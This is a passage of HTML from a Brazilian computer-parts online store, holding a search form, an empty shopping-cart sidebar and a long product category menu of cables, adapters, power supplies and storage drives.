    <a class=" search-close search-overly-close-trigger "> <i class=" fa fa-times-circle"> </i> </a>
    <form id="frm_busca" method="get" action="/site/product/search" class="topo-search topomobile">
        <div class="input-group"> <input type="search" data-searchurl="search?=" name="q" placeholder="O que você procura?" class="form-control"> <span class="input-group-btn"> <button class="btn btn-success" type="submit"><span class="glyphicon glyphicon-search"></span></button> </span> </div>
      </form>


</div>
    <!--/.search-full-->
    <div id="search" class="search-overly-mask visible-xs">
    <a class=" search-close search-overly-close-trigger "> <i class=" fa fa-times-circle"> </i> </a>
    <form id="frm_busca" method="get" action="/site/product/search" class="topo-search topomobile">
      <div class="input-group"> <input type="search" data-searchurl="search?=" name="q" placeholder="O que você procura?" class="form-control"> <span class="input-group-btn"> <button class="btn btn-success" type="submit"><span class="glyphicon glyphicon-search"></span></button> </span> </div>
    </form>
  </div>
</div>
<!-- /.Fixed navbar  -->
<aside class="cart-sidebar">
    <div class="cart-sidebar-content">

        <div class="cartMenu   col-xs-12 no-margin-no-padding open">

            <div class="cart-sidebar-header">
                <div class="cart-close-trigger">
                    <a title="Fechar" href="#" onclick="event.preventDefault()" class="close">
                        <svg width="737" height="642" viewBox="0 0 737 642" fill="none" xmlns="http://www.w3.org/2000/svg"  title="Left" loading="lazy">
<path d="M109.305 289H704.057C712.544 289 720.683 292.371 726.685 298.372C732.686 304.374 736.057 312.513 736.057 321C736.057 329.487 732.686 337.626 726.685 343.627C720.683 349.628 712.544 353 704.057 353H109.305L342.713 586.344C348.722 592.353 352.098 600.502 352.098 609C352.098 617.498 348.722 625.647 342.713 631.656C336.704 637.665 328.555 641.04 320.057 641.04C311.559 641.04 303.41 637.665 297.401 631.656L9.40112 343.656C6.42108 340.683 4.05676 337.152 2.44354 333.264C0.83033 329.377 -6.10352e-05 325.209 -6.10352e-05 321C-6.10352e-05 316.791 0.83033 312.623 2.44354 308.735C4.05676 304.848 6.42108 301.316 9.40112 298.344L297.401 10.3439C303.41 4.33514 311.559 0.959473 320.057 0.959473C328.555 0.959473 336.704 4.33514 342.713 10.3439C348.722 16.3526 352.098 24.5022 352.098 32.9999C352.098 41.4975 348.722 49.6472 342.713 55.6559L109.305 289Z" fill="black"/>
</svg>
                    </a>
                </div>
                <strong>0 -  Seu Carrinho</strong>
            </div>

            <div class="w100  scroll-pane mCustomScrollbar _mCS_1">
                <div class="mCustomScrollBox mCS-dark-2" id="mCSB_1" style="position:relative; height:96%; overflow:hidden; max-width:100%;">
                    <div class="mCSB_container" style="position:relative; top:0;">

                    
                        <br />
                        <div class="alert alert-info"><button type="button" class="close" data-dismiss="alert">×</button><p>Nenhum item adicionado ainda.</p></div>
                                    

                    <div class="mCSB_scrollTools" style="position: absolute; display: block;">
                        <div class="mCSB_draggerContainer">
                            <div class="mCSB_dragger" style="position: absolute; top: 0px; height: 64px;" oncontextmenu="return false;">
                            <div class="mCSB_dragger_bar" style="position: relative; line-height: 64px;"></div>
                        </div>
                        <div class="mCSB_draggerRail"></div>
                        </div>
                    </div>
                </div>
            </div>
            </div>
            <!--/.scroll-pane-->

            <div class="miniCartFooter cart-panel-footer clearfix">

                                                                <strong class="text-right subtotal"> Subtotal: R$0,00</strong>
                                <div class="botoessidebar">
                    <div class="cart-close-trigger">
                    <a href="#" onclick="event.preventDefault()" title="Adicionar" class="btn btn-thin btn-addmore">
                    <svg width="737" height="642" viewBox="0 0 737 642" fill="none" xmlns="http://www.w3.org/2000/svg"  title="Left" loading="lazy">
<path d="M109.305 289H704.057C712.544 289 720.683 292.371 726.685 298.372C732.686 304.374 736.057 312.513 736.057 321C736.057 329.487 732.686 337.626 726.685 343.627C720.683 349.628 712.544 353 704.057 353H109.305L342.713 586.344C348.722 592.353 352.098 600.502 352.098 609C352.098 617.498 348.722 625.647 342.713 631.656C336.704 637.665 328.555 641.04 320.057 641.04C311.559 641.04 303.41 637.665 297.401 631.656L9.40112 343.656C6.42108 340.683 4.05676 337.152 2.44354 333.264C0.83033 329.377 -6.10352e-05 325.209 -6.10352e-05 321C-6.10352e-05 316.791 0.83033 312.623 2.44354 308.735C4.05676 304.848 6.42108 301.316 9.40112 298.344L297.401 10.3439C303.41 4.33514 311.559 0.959473 320.057 0.959473C328.555 0.959473 336.704 4.33514 342.713 10.3439C348.722 16.3526 352.098 24.5022 352.098 32.9999C352.098 41.4975 348.722 49.6472 342.713 55.6559L109.305 289Z" fill="black"/>
</svg>
 Adicionar itens</a>
                        </div>

                    <a title="Finalizar" href="/site/carrinho" onclick="if (cartInfo.items.length < 1) { event.preventDefault(); alert('Seu pedido está vazio! Adicione itens e tente novamente.'); return false; } $(this).find('i').removeClass('fa-arrow-right').addClass('fa-clock-o fa-spin disabled')" class="btn btn-primary">
                        Finalizar
                        <svg width="737" height="642" viewBox="0 0 737 642" fill="none" xmlns="http://www.w3.org/2000/svg" title="Right" loading="lazy">
<path d="M627.374 289H32.6216C24.1347 289 15.9953 292.371 9.99417 298.372C3.99301 304.374 0.621582 312.513 0.621582 321C0.621582 329.487 3.99301 337.626 9.99417 343.627C15.9953 349.628 24.1347 353 32.6216 353H627.374L393.966 586.344C387.957 592.353 384.581 600.502 384.581 609C384.581 617.498 387.957 625.647 393.966 631.656C399.974 637.665 408.124 641.04 416.622 641.04C425.119 641.04 433.269 637.665 439.278 631.656L727.278 343.656C730.258 340.683 732.622 337.152 734.235 333.264C735.848 329.377 736.679 325.209 736.679 321C736.679 316.791 735.848 312.623 734.235 308.735C732.622 304.848 730.258 301.316 727.278 298.344L439.278 10.3439C433.269 4.33514 425.119 0.959473 416.622 0.959473C408.124 0.959473 399.974 4.33514 393.966 10.3439C387.957 16.3526 384.581 24.5022 384.581 32.9999C384.581 41.4975 387.957 49.6472 393.966 55.6559L627.374 289Z" fill="black"/>
</svg>
                    </a>
                    </div>
            </div>

            <!--/.miniCartFooter-->

        </div>
        <!--/.cartMenu-->

    </div>
    <!--.cart-sidebar-content-->
</aside>


  <script async>
        cartInfo = {"id":null,"cadastro_id":null,"entrega_valor":null,"items_quantity":0,"items_weight":0,"subtotal":null,"total":0,"items":[]};
		if (typeof updateLayoutCart == 'function') window.updateLayoutCart(); 
		if (typeof updateLayoutCartBase == 'function') window.updateLayoutCartBase(); 
  </script>
<div class="overlay"></div>
<nav id="sidebar" class="navbar-top">
    <div class="sidebar-header">
        <ul class="nav nav-pills botoestoposide">
            <li  >
                <div id="dismiss">
                    <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
                    <span>Menu</span>
                </div>
            </li>
        </ul>
    </div>
    <div class="bgdesubmenuside">
        <strong class="tit">Departamentos</strong>
        <div class="menutopo-categorias" id="menuCat">
		<div class="menucategorias">
			<div class="navbar-inner">
				<!-- Botao para abrir o menu em menos de 940px -->
				
				<div class="nav-collapse" id="topNavBar">
					<ul class="list-group list-group-root">
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel126" title="Acess&oacute;rios Para Notebook"  role="button" data-toggle="collapse" data-target="#submenu126" href="#">
                                
                                                                                                Acessórios Para Notebook                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu126" role="menu" aria-labelledby="dLabel126">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/acessorios-para-notebook/base" title="Base">Base</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/acessorios-para-notebook/case" title="Case">Case</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/acessorios-para-notebook/maletas" title="Maletas">Maletas</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/acessorios-para-notebook/mochilas" title="Mochilas">Mochilas</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel120" title="Adaptadores"  role="button" data-toggle="collapse" data-target="#submenu120" href="#">
                                
                                                                                                Adaptadores                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu120" role="menu" aria-labelledby="dLabel120">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/adaptadores/audio_" title="Audio">Audio</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/adaptadores/bluetooth_0" title="Bluetooth">Bluetooth</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/adaptadores/energia_8" title="Energia">Energia</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/adaptadores/hdmi" title="Hdmi">Hdmi</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/adaptadores/notebook_1_" title="Notebook">Notebook</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/adaptadores/tipo-c" title="Tipo - C">Tipo - C</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/adaptadores/usb_89" title="Usb">Usb</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/adaptadores/vga_" title="Vga">Vga</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel107" title="Automa&ccedil;&atilde;o"  role="button" data-toggle="collapse" data-target="#submenu107" href="#">
                                
                                                                                                Automação                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu107" role="menu" aria-labelledby="dLabel107">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/automacao/leitores" title="Leitores">Leitores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/automacao/impressora-termica" title="Impressora T&eacute;rmica">Impressora Térmica</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Apresentador" href="https://chipsetinfo.com.br/site/produtos/apresentador">Apresentador</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel132" title="Baterias / Pilhas"  role="button" data-toggle="collapse" data-target="#submenu132" href="#">
                                
                                                                                                Baterias / Pilhas                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu132" role="menu" aria-labelledby="dLabel132">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/bateria-pilhas/bateria-placa-mae" title="Bateria Placa M&atilde;e">Bateria Placa Mãe</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/bateria-pilhas/baterias-para-nobreak" title="Baterias Para Nobreak">Baterias Para Nobreak</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/bateria-pilhas/pilhas" title="Pilhas">Pilhas</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel140" title="Cabos e Conversores"  role="button" data-toggle="collapse" data-target="#submenu140" href="#">
                                
                                                                                                Cabos e Conversores                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu140" role="menu" aria-labelledby="dLabel140">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/audio" title="Audio">Audio</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/conversores" title="Conversores">Conversores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/displayport" title="Displayport">Displayport</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/energia" title="Energia">Energia</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/extensor" title="Extensor">Extensor</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/cabos" title="Hdmi">Hdmi</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                </ul>
                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/impressora" title="Impressora">Impressora</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/monitor_o" title="Monitor">Monitor</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/rede_" title="Rede">Rede</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/usb_56" title="USB">USB</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel112" title="Caixa De Som"  role="button" data-toggle="collapse" data-target="#submenu112" href="#">
                                
                                                                                                Caixa De Som                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu112" role="menu" aria-labelledby="dLabel112">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/caixa-de-som/usb_cabo" title="Usb">Usb</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/caixa-de-som/bluetooth_3" title="Bluetooth">Bluetooth</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/caixa-de-som/subwoofer" title="Subwoofer">Subwoofer</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/caixa-de-som/soundbar" title="Soundbar">Soundbar</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                            
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel90" title="Cart&atilde;o de Mem&oacute;ria"  role="button" data-toggle="collapse" data-target="#submenu90" href="#">
                                
                                                                                                Cartão de Memória                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu90" role="menu" aria-labelledby="dLabel90">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cartao-de-memoria/micro-sd" title="Micro SD">Micro SD</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cartao-de-memoria/sd" title="SD">SD</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Cartuchos / Toners" href="https://chipsetinfo.com.br/site/produtos/cartuchos-toners">Cartuchos / Toners</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel177" title="Case / Gaveta"  role="button" data-toggle="collapse" data-target="#submenu177" href="#">
                                
                                                                                                Case / Gaveta                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu177" role="menu" aria-labelledby="dLabel177">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/case-gaveta/25-20" title="2,5&quot; 2.0">2,5" 2.0</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/case-gaveta/25-30" title="2,5&quot; 3.0">2,5" 3.0</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/case-gaveta/25-31" title="2,5&quot; 3.1">2,5" 3.1</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/case-gaveta/35-20" title="3,5&quot; 2.0">3,5" 2.0</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/case-gaveta/35-30" title="3,5&quot; 3.0">3,5" 3.0</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/case-gaveta/m2" title="M.2">M.2</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel203" title="Celulares"  role="button" data-toggle="collapse" data-target="#submenu203" href="#">
                                
                                                                                                Celulares                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu203" role="menu" aria-labelledby="dLabel203">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/celulares_/adaptadores_p" title="Adaptadores">Adaptadores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/celulares_/cabos_0" title="Cabos">Cabos</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/celulares_/carregadores" title="Carregadores">Carregadores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/celulares_/power-bank" title="Power Bank">Power Bank</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel146" title="Computadores"  role="button" data-toggle="collapse" data-target="#submenu146" href="#">
                                
                                                                                                Computadores                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu146" role="menu" aria-labelledby="dLabel146">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/computadores/gamer_jogos" title="Gamer">Gamer</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/computadores/home-office" title="Home Office">Home Office</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel123" title="Coolers"  role="button" data-toggle="collapse" data-target="#submenu123" href="#">
                                
                                                                                                Coolers                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu123" role="menu" aria-labelledby="dLabel123">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/coolers/gabinetes_" title="Gabinetes">Gabinetes</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/coolers/placa-mae_c" title="Placa M&atilde;e">Placa Mãe</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/coolers/servidor" title="Servidor">Servidor</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/coolers/water-cooler" title="Water Cooler">Water Cooler</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Diversos" href="https://chipsetinfo.com.br/site/produtos/diversos">Diversos</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Eletr&ocirc;nicos" href="https://chipsetinfo.com.br/site/produtos/eletronicos">Eletrônicos</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel73" title="Ferramentas"  role="button" data-toggle="collapse" data-target="#submenu73" href="#">
                                
                                                                                                Ferramentas                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu73" role="menu" aria-labelledby="dLabel73">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/ferramentas/pasta-termica" title="Pasta T&eacute;rmica">Pasta Térmica</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/ferramentas/alcool" title="&Agrave;lcool">Àlcool</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel37" title="Fontes de Energia"  role="button" data-toggle="collapse" data-target="#submenu37" href="#">
                                
                                                                                                Fontes de Energia                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu37" role="menu" aria-labelledby="dLabel37">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fontes-diversas" title="Fontes Diversas">Fontes Diversas</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop" title="Fonte P/ Desktop">Fonte P/ Desktop</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop/200w" title="200W" >-&nbsp;200W</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop/500w" title="500W" >-&nbsp;500W</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop/600w" title="600W" >-&nbsp;600W</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop/650w" title="650W" >-&nbsp;650W</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop/700w" title="700W" >-&nbsp;700W</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop/750w" title="750W" >-&nbsp;750W</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop/800w" title="800W" >-&nbsp;800W</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop/850w" title="850W" >-&nbsp;850W</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fontes-p-monitor" title="Fontes P/ Monitor">Fontes P/ Monitor</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fontes-p-notebook" title="Fontes P/ Notebook">Fontes P/ Notebook</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel52" title="Gabinetes"  role="button" data-toggle="collapse" data-target="#submenu52" href="#">
                                
                                                                                                Gabinetes                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu52" role="menu" aria-labelledby="dLabel52">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/gabinetes/gamer" title="Gamer">Gamer</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel97" title="Gamer"  role="button" data-toggle="collapse" data-target="#submenu97" href="#">
                                
                                                                                                Gamer                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu97" role="menu" aria-labelledby="dLabel97">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/gamercadeira/acessorios-para-videogame" title="Acess&oacute;rios Para Videogame">Acessórios Para Videogame</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/gamercadeira/cadeira" title="Cadeira">Cadeira</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/gamercadeira/mouse-pad" title="Mouse Pad">Mouse Pad</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Gravadores" href="https://chipsetinfo.com.br/site/produtos/gravadores">Gravadores</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel9" title="HD - Hard Disk"  role="button" data-toggle="collapse" data-target="#submenu9" href="#">
                                
                                                                                                HD - Hard Disk                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu9" role="menu" aria-labelledby="dLabel9">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/1tb" title="1TB">1TB</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/2tb" title="2TB">2TB</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/4tb" title="4TB">4TB</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/hd-externo" title="HD Externo">HD Externo</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/hd-externo/500gbext" title="500GB" >-&nbsp;500GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/hd-externo/1tbext" title="1TB" >-&nbsp;1TB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/hd-externo/2tb_ext" title="2TB" >-&nbsp;2TB</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd" title="SSD">SSD</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd/120gb" title="120GB" >-&nbsp;120GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd/240gb" title="240GB" >-&nbsp;240GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd/256gb" title="256GB" >-&nbsp;256GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd/480gb" title="480GB" >-&nbsp;480GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd/960gb" title="960GB" >-&nbsp;960GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd/1tbssd" title="1TB" >-&nbsp;1TB</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme" title="SSD M.2 / NVME">SSD M.2 / NVME</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme/120gb_" title="120GB" >-&nbsp;120GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme/256gb_" title="256GB" >-&nbsp;256GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme/480gb_" title="480gb" >-&nbsp;480gb</a></li>
